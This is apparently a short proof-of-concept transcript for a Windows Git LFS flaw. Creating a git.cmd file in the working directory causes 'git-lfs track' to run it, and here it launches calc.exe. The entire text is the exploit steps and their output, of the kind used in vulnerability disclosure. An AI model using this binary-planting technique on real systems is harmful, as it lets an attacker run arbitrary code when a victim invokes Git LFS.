 c:\>mkdir C:\Windows\Temp\poc
c:\>cd C:\Windows\Temp\poc
C:\Windows\Temp\poc>echo calc.exe > git.cmd
C:\Windows\Temp\poc>git-lfs track
git version >= 1.8.2 is required for Git LFS, your version:
C:\Windows\Temp\poc>calc.exe
C:\Windows\Temp\poc>